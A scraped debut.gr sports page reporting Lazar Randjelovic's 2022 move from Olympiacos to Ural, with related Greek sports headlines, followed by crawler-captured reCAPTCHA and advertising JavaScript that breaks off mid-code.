<h6><span style="color: #ffffff;">Αν σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις τόσο στο&nbsp;Facebook&nbsp;και στο&nbsp;Instagram&nbsp;για περισσότερο υλικό. Α, πού είσαι; Κάνε&nbsp;Subscribe&nbsp;και στο κανάλι του Debut.gr στο Youtube για να μην χάσεις κανένα νέο βίντεο. Ακόμα εδώ είσαι; Άντε, πήγαινε! Τώρα κιόλας λέμε! Θα περιμένουμε όσο χρειαστεί! Αλήθεια λέμε, όσο κι αν δεν μας πιστεύεις!</span></h6>
        
      <div class="narrow-ad">
        <div id='inline3'>
          <script>googletag.cmd.push(function() { googletag.display('inline3'); });</script>
        </div>
      </div>
        
            
      <div class="tag-list">
              </div>
        
      <div class="mt-6" id="ocm-storyteller"></div>
        
      </div>
      </div>
      
            <div class="bottom-tags post-tags">
        <label>TAGS:</label>
        <ul class="nom urltags uppercase"><li><a href="https://debut.gr/tag/lazar-rantzelovits/" rel="tag">Λάζαρ Ραντζέλοβιτς</a></li><li><a href="https://debut.gr/tag/olybiakos/" rel="tag">Ολυμπιακός</a></li></ul>      </div>
          
    
      <script id="sports">(new Image()).src = 'https://capi.connatix.com/tr/si?token=c33b91e3-2b46-4e03-9f91-5804e755a43c&cid=802bc865-afca-472a-8b42-6b7ce9fd58ba';  cnx.cmd.push(function() {    cnx({      playerId: "c33b91e3-2b46-4e03-9f91-5804e755a43c",      playlistId: "0195fb6b-0121-759c-82b8-eacc3e4cafb4"    }).render("sports");  });
    </script>
    
      <div id="ocm-outbrain-feed"></div>
    
          
    </div>
  
  <!--READ MORE-->
  <div class="wrap-readmore">
<div class="columns is-multiline is-variable is-1-mobile is-4-desktop">
      <div class="column is-full pb-0">
        <h2 class="single-section-name cyberspace">
          READ MORE
        </h2>
      </div>
           
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/19/giovits-to-apolyto-pikarisma-ston-panathinaiko-tipota-proswpiko-egrapse-se-post/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/jovic-1024x665.png" alt="Γιόβιτς: Το απόλυτο πικάρισμα στον Παναθηναϊκό &#8211; «Τίποτα προσωπικό», έγραψε σε post" width="1024" height="665" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="19-01-2026">19.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Γιόβιτς: Το απόλυτο πικάρισμα στον Παναθηναϊκό &#8211; «Τίποτα προσωπικό», έγραψε σε post          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/19/aleksanter-zveref-i-aprosmeni-protasi-gamou-apo-tin-kerkida-kai-i-apantisi-tou-pou-egine-viral/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2024/01/28198073-1024x583.jpg" alt="Αλεξάντερ Ζβέρεφ: Η απρόσμενη πρόταση γάμου από την κερκίδα και η απάντησή του που έγινε viral" width="1024" height="583" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="19-01-2026">19.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Αλεξάντερ Ζβέρεφ: Η απρόσμενη πρόταση γάμου από την κερκίδα και η απάντησή του που έγινε viral          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/19/antetokounbo-se-all-star-game-mode-odigise-tous-baks-se-spoudaio-diplo-stin-atlanta/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2023/01/antetokounmpo-3-1024x575.jpg" alt="Αντετοκούνμπο σε&#8230; All Star Game mode, οδήγησε τους Μπακς σε σπουδαίο διπλό στην Ατλάντα" width="1024" height="575" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="19-01-2026">19.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Αντετοκούνμπο σε&#8230; All Star Game mode, οδήγησε τους Μπακς σε σπουδαίο διπλό στην Ατλάντα          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/19/tzoouns-gia-to-ntebouto-tou-me-ton-olybiako-stin-euroleague-oso-eimai-o-eaftos-mou-kai-paizw-sklira-nomizw-tha-to-ektimoun-oi-opadoi/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/jones-1-1024x572.jpg" alt="Τζόουνς για το ντεμπούτο του με τον Ολυμπιακό στην EuroLeague: «Όσο είμαι ο εαυτός μου και παίζω σκληρά, νομίζω θα το εκτιμούν οι οπαδοί»" width="1024" height="572" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="19-01-2026">19.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Τζόουνς για το ντεμπούτο του με τον Ολυμπιακό στην EuroLeague: «Όσο είμαι ο εαυτός μου και παίζω σκληρά, νομίζω θα το εκτιμούν οι οπαδοί»          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/19/ethniki-elladas-polo-aftoi-einai-oi-pithanoi-antipaloi-tis-galanolefkis-ston-imiteliko-tou-evrwpaikou/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/ellada-polo-2-1024x573.jpg" alt="Εθνική Ελλάδας πόλο: Αυτοί είναι οι πιθανοί αντίπαλοι της γαλανόλευκης στον ημιτελικό του Ευρωπαϊκού" width="1024" height="573" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="19-01-2026">19.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Εθνική Ελλάδας πόλο: Αυτοί είναι οι πιθανοί αντίπαλοι της γαλανόλευκης στον ημιτελικό του Ευρωπαϊκού          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/19/katerina-stefanidi-i-tryferi-anartisi-me-ton-gio-tis-stin-proponisi-o-pio-afirimenos-proponitis-pou-eixa-pote/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2024/03/stefanidi-1024x542.jpg" alt="Κατερίνα Στεφανίδη: Η τρυφερή ανάρτηση με τον γιο της στην προπόνηση &#8211; «Ο πιο αφηρημένος προπονητής που είχα ποτέ»" width="1024" height="542" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="19-01-2026">19.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Κατερίνα Στεφανίδη: Η τρυφερή ανάρτηση με τον γιο της στην προπόνηση &#8211; «Ο πιο αφηρημένος προπονητής που είχα ποτέ»          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/19/giannis-antetokounbo-starter-se-all-star-game-tou-nba-gia-10i-synexomeni-xronia/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2025/02/antetokounmpo-4.jpg" alt="Γιάννης Αντετοκούνμπο: Starter σε All-Star Game του NBA για 10η συνεχόμενη χρονιά" width="990" height="579" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="19-01-2026">19.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Γιάννης Αντετοκούνμπο: Starter σε All-Star Game του NBA για 10η συνεχόμενη χρονιά          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/19/ntimitri-paget-kataggelia-apo-prwin-syntrofo-tou-gia-kakopoiitiki-syberifora/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2025/06/payet-1024x542.jpg" alt="Ντιμιτρί Παγέτ: Καταγγελία από πρώην σύντροφό του για κακοποιητική συμπεριφορά" width="1024" height="542" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="19-01-2026">19.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Ντιμιτρί Παγέτ: Καταγγελία από πρώην σύντροφό του για κακοποιητική συμπεριφορά          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/19/kae-olybiakos-gia-alli-mia-fora-apodeixthike-poios-leei-tin-alitheia-kai-emfanizetai-kai-poios-leei-psemata-kai-kryvetai/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2024/07/aggelopoulos-1024x572.jpg" alt="KAE Ολυμπιακός: «Για άλλη μια φορά αποδείχθηκε ποιος λέει την αλήθεια και εμφανίζεται και ποιος λέει ψέματα και κρύβεται»" width="1024" height="572" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="19-01-2026">19.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            KAE Ολυμπιακός: «Για άλλη μια φορά αποδείχθηκε ποιος λέει την αλήθεια και εμφανίζεται και ποιος λέει ψέματα και κρύβεται»          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/19/ntonta-xol-na-synexisoume-na-eimaste-aftoi-pou-eimaste-sta-tria-teleftaia-mats/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/oli-nikh-1024x577.jpg" alt="Ντόντα Χολ: «Να συνεχίσουμε να είμαστε αυτοί που είμαστε στα τρία τελευταία ματς»" width="1024" height="577" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="19-01-2026">19.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Ντόντα Χολ: «Να συνεχίσουμε να είμαστε αυτοί που είμαστε στα τρία τελευταία ματς»          </h3>
        </div>
      </a>
      </div>
      
      
    </div>
</div>

<section>
<div>
  <h4 class="heading box"></h4>
</div>
</section>       
  
  </div>
  <!--END LEFT P-->
  
  <div class="right-p prel">
    <div class="widget-box">
  <div id='sidebar1'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar1'); });</script>
  </div>
</div>


<div class="widget-box">
  <div id='sidebar2'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar2'); });</script>
  </div>
</div>

<div class="widget-box">
  <div id='sidebar3'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar3'); });</script>
  </div>
</div>

<div class="widget-box sticky-widget">
  <div id='sidebar4'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar4'); });</script>
  </div>
</div>  </div>
</div>  
  
</article>

<style>
.single #article.eurobasket:before {background:#01133C}
.single #article.euro-2024:before{background:#182565}
</style>

<script type="application/ld+json">
{
"@context":"http://schema.org",
"@type":"NewsArticle",
    "author":{
    "@type":"Person",
    "name":"Γιώργος Ψύχας"
  },
    "thumbnailUrl":"https://debut.gr/wp-content/uploads/2022/09/rantzelovic.jpg",
  "dateCreated":"2022-09-09T10:57:41+03:00",
  "datePublished":"2022-09-09T10:57:41+03:00",
  "dateModified":"2026-01-20T01:42:13+03:00",
  "description":"Ο Ολυμπιακός προχωράει τον σχεδιασμό του κορμού του ρόστερ της νέας χρόνιας - Ο Λάζαρ Ραντζέλοβιτς θα συνεχίσει την καριέρα του στην Ουράλ.",
  "keywords":["Λάζαρ Ραντζέλοβιτς,Ολυμπιακός"],
  "articleSection": "Trends",
  "headline":"Ολυμπιακός: Ανακοίνωσε τον Ραντζέλοβιτς η Ουράλ",
  "url": "https://debut.gr/2022/09/09/olybiakos-anakoinwse-ton-rantzelovits-i-oural/",
  "articleBody": "Ο Ολυμπιακός ολοκληρώνει τον σχεδιασμό του ρόστερ της φετινής χρονιάς. Ο Λάζαρ Ραντζέλοβιτς θα συνεχίσει την καριέρα του στο πρωτάθλημα της Ρωσίας, καθώς ανακοινώθηκε η απόκτηση του από την Ουράλ.Ο 25χρονος Σέρβος επιθετικός συμφώνησε σε όλα και υπέγραψε τριετές συμβόλαιο συνεργασίας με την Ουράλ, χθες όταν και ολοκληρώθηκε η μεταγραφική περίοδος στη Ρωσία.Ο Σέρβος άσος μετά από τέσσερα χρόνια φεύγει από τον Ολυμπιακό, έχοντας αγωνιστεί σε συνολικά 75 παιχνίδια, σημειώνοντας 7 γκολ και μοιράζοντας 5 ασίστ. Φέτος, μάλιστα, ο Ραντζέλοβιτς αγωνίστηκε στα 7 από τα 9 έως τώρα παιχνίδια των πρωταθλητών έχοντας 1 γκολ και 1 ασίστ.Αν σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις τόσο στο&nbsp;Facebook&nbsp;και στο&nbsp;Instagram&nbsp;για περισσότερο υλικό. Α, πού είσαι; Κάνε&nbsp;Subscribe&nbsp;και στο κανάλι του Debut.gr στο Youtube για να μην χάσεις κανένα νέο βίντεο. Ακόμα εδώ είσαι; Άντε, πήγαινε! Τώρα κιόλας λέμε! Θα περιμένουμε όσο χρειαστεί! Αλήθεια λέμε, όσο κι αν δεν μας πιστεύεις!Αν σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις τόσο στο&nbsp;Facebook&nbsp;και στο&nbsp;Instagram&nbsp;για περισσότερο υλικό. Α, πού είσαι; Κάνε&nbsp;Subscribe&nbsp;και στο κανάλι του Debut.gr στο Youtube για να μην χάσεις κανένα νέο βίντεο. Ακόμα εδώ είσαι; Άντε, πήγαινε! Τώρα κιόλας λέμε! Θα περιμένουμε όσο χρειαστεί! Αλήθεια λέμε, όσο κι αν δεν μας πιστεύεις!",
  "image": {
    "@type": "ImageObject",
    "url": "https://debut.gr/wp-content/uploads/2022/09/rantzelovic.jpg",
    "width": 980,
    "height": 602,
    "description": "Ο Ολυμπιακός προχωράει τον σχεδιασμό του κορμού του ρόστερ της νέας χρόνιας - Ο Λάζαρ Ραντζέλοβιτς θα συνεχίσει την καριέρα του στην Ουράλ."
  },
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://debut.gr/2022/09/09/olybiakos-anakoinwse-ton-rantzelovits-i-oural/"
  },
  "publisher":{
  "@type":"Organization",
  "name":"debut.gr",
  "url":"https://debut.gr",
  "sameAs": [
    ],
    "logo":{
      "@type":"ImageObject",
      "url":"https://debut.gr/wp-content/themes/whsk_debut/common/imgs/debutp.png",
      "width":400,
      "height":60
    }
  }
}
</script>  

</div><!--end website-->

<div class="site-footer" id="site-footer">
  <div class="maxgridrow prel">
    <div class="columns is-multiline is-gapless">
      <div class="column is-full prel">
       <div class="footer-main">
          <a href="/" class="a-logo">
            <img class="lazy" src="[data-uri]" data-src="/wp-content/themes/whsk_debut/common/imgs/DEBUTn.png" width="600" height="93" alt="logo"/>
          </a>
        </div>
      </div>
      
      <div class="column is-full prel">
        
        <div class="footer-m-menu">
                <span class="footer-item">
          <a href="/" title="Αρχική">Αρχική</a>
          </span>
                    <span class="footer-item">
          <a href="/category/editorial/" title="ΑΠΟΨΗ">ΑΠΟΨΗ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/afieromata/" title="ΑΦΙΕΡΩΜΑΤΑ">ΑΦΙΕΡΩΜΑΤΑ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/trends/" title="TRENDS">TRENDS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/retro/" title="ΡΕΤΡΟ">ΡΕΤΡΟ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/interviews/" title="ΣΥΝΕΝΤΕΥΞΕΙΣ">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/analysis/" title="MATCH ANALYSIS">MATCH ANALYSIS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/quiz/" title="QUIZ">QUIZ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/english-version/" title="ENGLISH">ENGLISH</a>
          </span>
                    <span class="footer-item">
          <a href="/category/podcasts/" title="PODCASTS">PODCASTS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/web-tv/" title="WEB TV">WEB TV</a>
          </span>
                  </div>
      </div>
      
      <div class="column is-full prel">
        <div class="social-footer">
          <li><a rel="nofollow" title="Facebook" href="https://www.facebook.com/debut.gr/" target="_blank"><span class="dashicons dashicons-facebook-alt"></span></a></li>
          <li><a rel="nofollow" title="Follow us on Instagram" href="https://www.instagram.com/debut.gr/" target="_blank"><span class="dashicons dashicons-instagram"></span></a></li>
          <li><a rel="nofollow" title="YouTube" href="https://youtube.com/channel/UCIcFa1-F35bNLpoqqVVhFew" target="_blank"><span class="dashicons dashicons-youtube"></span></a></li>
        </div>
      </div>
      
    </div>
  </div>
  <div class="copyright-row">
    <div class="maxgridrow">
      <div class="columns">
        <div class="column is-8">
          <span>COPYRIGHT © 2026 | Debut.gr ALL RIGHTS RESERVED </span> | <a href="/politiki-aporritou/" style="color:#FFFFFF">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</a> | <a href="/oroi-xrisis/" style="color:#FFFFFF">ΟΡΟΙ ΧΡΗΣΗΣ</a> | <a href="/taftotita/" style="color:#FFFFFF">ΤΑΥΤΟΤΗΤΑ</a>
        </div>
        <div class="column is-4  has-text-right">
          <span>PRODUCED BY <a href="https://www.whiskey.gr/" target="_blank" style="color:#f1c40f;font-weight:bold;font-style:italic;border-bottom: 2px solid;">WHISKEY</a></span>
        </div>
      </div>
    </div>
  </div>
</div>



<div id="background-overlay" style="display: none;"></div>
<div id="mega-box-menu" class="megamenu">
  
  <div id="closem">
  <img src="[data-uri]" alt="close menu" />
  </div>
  
  <ul id="megamenu-o">
    
    
    
    <li class="menu-item prel ">
    <a  href="/"><span>Αρχική</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/editorial/"><span>ΑΠΟΨΗ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/afieromata/"><span>ΑΦΙΕΡΩΜΑΤΑ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/retro/"><span>ΡΕΤΡΟ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/interviews/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/analysis/"><span>MATCH ANALYSIS</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/quiz/"><span>QUIZ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/english-version/"><span>ENGLISH</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/podcasts/"><span>PODCASTS</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/web-tv/"><span>WEB TV</span></a>
    
      </li>
    </ul>
</div>

<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/jq.js?ver=6.6.4" id="jq-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/lazy.js?ver=6.6.4" id="lazy-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/uppercase.js?ver=6.6.4" id="uppercase-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/main.js?ver=6.6.4" id="mainjs-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.16.6" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>


  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c8c96203300d4975ad14fb847749f0ea","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ql382hcR5DH6vgu6s7MG5w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768862557382');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://cdn.orangeclickmedia.com/tech/debut.gr/ocm.js
body_size: 172146
content:
/** debut.gr ocm.js-build-2.20251013155726 **/

(()=>{var vi=t=>e=>{var i=t[e];if(i)return i();throw new Error("Module not found in bundle: "+e)};var qr=(t,e)=>()=>(t&&(e=t(t=0)),e);var q=(t,e)=>()=>(e||t((e={exports:{}}).exports,e),e.exports);var an=q((vf,ns)=>{var is="adlightning";ns.exports=class{constructor(e,i){this.utils=e,this.config=i,this.endedEvent=new Event("ocm-adlightning-end")}run(){return new Promise((e,i)=>{performance.mark("adlightning_start"),this.utils.log.info(is,"Running...");let n=this.utils.window.document.createElement("script");n.setAttribute("defer",""),this.config.services.adlightning.site&&this.config.services.adlightning.site!==""?n.src=`https://tagan.adlightning.com/orangeclickmedia-${this.config.services.adlightning.site}/op.js`:n.src="https://tagan.adlightning.com/orangeclickmedia/op.js",n.onload=()=>(this.utils.window.dispatchEvent(this.endedEvent),e({name:is})),this.utils.doc_head.appendChild(n)})}}});var ln=q((yf,rs)=>{"use strict";rs.exports=function(e,i){return function(){for(var r=new Array(arguments.length),s=0;s<r.length;s++)r[s]=arguments[s];return e.apply(i,r)}}});var Ye=q((wf,as)=>{"use strict";var vl=ln(),jt=Object.prototype.toString;function cn(t){return jt.call(t)==="[object Array]"}function un(t){return typeof t>"u"}function yl(t){return t!==null&&!un(t)&&t.constructor!==null&&!un(t.constructor)&&typeof t.constructor.isBuffer=="function"&&t.constructor.isBuffer(t)}function wl(t){return jt.call(t)==="[object ArrayBuffer]"}function bl(t){return typeof FormData<"u"&&t instanceof FormData}function Sl(t){var e;return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?e=ArrayBuffer.isView(t):e=t&&t.buffer&&t.buffer instanceof ArrayBuffer,e}function El(t){return typeof t=="string"}function xl(t){return typeof t=="number"}function ss(t){return t!==null&&typeof t=="object"}function Si(t){if(jt.call(t)!=="[object Object]")return!1;var e=Object.getPrototypeOf(t);return e===null||e===Object.prototype}function _l(t){return jt.call(t)==="[object Date]"}function Al(t){return jt.call(t)==="[object File]"}function Cl(t){return jt.call(t)==="[object Blob]"}function os(t){return jt.call(t)==="[object Function]"}function Il(t){return ss(t)&&os(t.pipe)}function Fl(t){return typeof URLSearchParams<"u"&&t instanceof URLSearchParams}function Tl(t){return t.trim?t.trim():t.replace(/^\s+|\s+$/g,"")}function Pl(){return typeof navigator<"u"&&(navigator.product==="ReactNative"||navigator.product==="NativeScript"||navigator.product==="NS")?!1:typeof window<"u"&&typeof document<"u"}function hn(t,e){if(!(t===null||typeof t>"u"))if(typeof t!="object"&&(t=[t]),cn(t))for(var i=0,n=t.length;i<n;i++)e.call(null,t[i],i,t);else for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.call(null,t[r],r,t)}function dn(){var t={};function e(r,s){Si(t[s])&&Si(r)?t[s]=dn(t[s],r):Si(r)?t[s]=dn({},r):cn(r)?t[s]=r.slice():t[s]=r}for(var i=0,n=arguments.length;i<n;i++)hn(arguments[i],e);return t}function Rl(t,e,i){return hn(e,function(r,s){i&&typeof r=="function"?t[s]=vl(r,i):t[s]=r}),t}function Dl(t){return t.charCodeAt(0)===65279&&(t=t.slice(1)),t}as.exports={isArray:cn,isArrayBuffer:wl,isBuffer:yl,isFormData:bl,isArrayBufferView:Sl,isString:El,isNumber:xl,isObject:ss,isPlainObject:Si,isUndefined:un,isDate:_l,isFile:Al,isBlob:Cl,isFunction:os,isStream:Il,isURLSearchParams:Fl,isStandardBrowserEnv:Pl,forEach:hn,merge:dn,extend:Rl,trim:Tl,stripBOM:Dl}});var fn=q((bf,us)=>{"use strict";var Wt=Ye();function ls(t){return encodeURIComponent(t).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}us.exports=function(e,i,n){if(!i)return e;var r;if(n)r=n(i);else if(Wt.isURLSearchParams(i))r=i.toString();else{var s=[];Wt.forEach(i,function(l,u){l===null||typeof l>"u"||(Wt.isArray(l)?u=u+"[]":l=[l],Wt.forEach(l,function(m){Wt.isDate(m)?m=m.toISOString():Wt.isObject(m)&&(m=JSON.stringify(m)),s.push(ls(u)+"="+ls(m))}))}),r=s.join("&")}if(r){var o=e.indexOf("#");o!==-1&&(e=e.slice(0,o)),e+=(e.indexOf("?")===-1?"?":"&")+r}return e}});var cs=q((Sf,ds)=>{"use strict";var kl=Ye();function Ei(){this.handlers=[]}Ei.prototype.use=function(e,i,n){return this.handlers.push({fulfilled:e,rejected:i,synchronous:n?n.synchronous:!1,runWhen:n?n.runWhen:null}),this.handlers.length-1};Ei.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)};Ei.prototype.forEach=function(e){kl.forEach(this.handlers,function(n){n!==null&&e(n)})};ds.exports=Ei});var fs=q((Ef,hs)=>{"use strict";var Ol=Ye();hs.exports=function(e,i){Ol.forEach(e,function(r,s){s!==i&&s.toUpperCase()===i.toUpperCase()&&(e[i]=r,delete e[s])})}});var pn=q((xf,ps)=>{"use strict";ps.exports=function(e,i,n,r,s){return e.config=i,n&&(e.code=n),e.request=r,e.response=s,e.isAxiosError=!0,e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},e}});var gn=q((_f,gs)=>{"use strict";var Nl=pn();gs.exports=function(e,i,n,r,s){var o=new Error(e);return Nl(o,i,n,r,s)}});var vs=q((Af,ms)=>{"use strict";var Bl=gn();ms.exports=function(e,i,n){var r=n.config.validateStatus;!n.status||!r||r(n.status)?e(n):i(Bl("Request failed with status code "+n.status,n.config,null,n.request,n))}});var ws=q((Cf,ys)=>{"use strict";var xi=Ye();ys.exports=xi.isStandardBrowserEnv()?function(){return{write:function(i,n,r,s,o,a){var l=[];l.push(i+"="+encodeURIComponent(n)),xi.isNumber(r)&&l.push("expires="+new Date(r).toGMTString()),xi.isString(s)&&l.push("path="+s),xi.isString(o)&&l.push("domain="+o),a===!0&&l.push("secure"),document.cookie=l.join("; ")},read:function(i){var n=document.cookie.match(new RegExp("(^|;\\s*)("+i+")=([^;]*)"));return n?decodeURIComponent(n[3]):null},remove:function(i){this.write(i,"",Date.now()-864e5)}}}():function(){return{write:function(){},read:function(){return null},remove:function(){}}}()});var Ss=q((If,bs)=>{"use strict";bs.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}});var xs=q((Ff,Es)=>{"use strict";Es.exports=function(e,i){return i?e.replace(/\/+$/,"")+"/"+i.replace(/^\/+/,""):e}});var As=q((Tf,_s)=>{"use strict";var Ml=Ss(),jl=xs();_s.exports=function(e,i){return e&&!Ml(i)?jl(e,i):i}});var Is=q((Pf,Cs)=>{"use strict";var mn=Ye(),Ll=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];Cs.exports=function(e){var i={},n,r,s;return e&&mn.forEach(e.split(`
